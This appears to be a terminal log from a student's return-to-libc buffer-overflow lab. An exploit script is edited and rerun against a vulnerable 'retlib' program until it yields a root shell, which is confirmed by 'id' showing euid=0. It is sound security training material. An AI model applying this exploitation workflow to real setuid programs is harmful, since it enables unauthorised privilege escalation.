 [kalstott-10/16/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ gedit exploit_Task4_skeleton.py
[kalstott-10/16/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ ./exploit_Task4_skeleton.py
[kalstott-10/16/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ ./retlib
Address of input[] inside main():  0xffffcd10
Input size: 517
Address of buffer[] inside bof():  0xffffcc6c
Frame Pointer value inside bof():  0xffffccf8
Segmentation fault (core dumped)
[kalstott-10/16/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ gedit exploit_Task4_skeleton.py
[kalstott-10/16/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ ./exploit_Task4_skeleton.py
[kalstott-10/16/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ ./retlib
Address of input[] inside main():  0xffffcd10
Input size: 517
Address of buffer[] inside bof():  0xffffcc6c
Frame Pointer value inside bof():  0xffffccf8
Segmentation fault (core dumped)
[kalstott-10/16/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ gedit exploit_Task4_skeleton.py
[kalstott-10/16/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ ./exploit_Task4_skeleton.py
[kalstott-10/16/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ ./retlib
Address of input[] inside main():  0xffffcd10
Input size: 517
Address of buffer[] inside bof():  0xffffcc6c
Frame Pointer value inside bof():  0xffffccf8
bash-5.0# id
uid=1001(seed) gid=1001(seed) euid=0(root) groups=1001(seed),27(sudo),134(docker)
bash-5.0#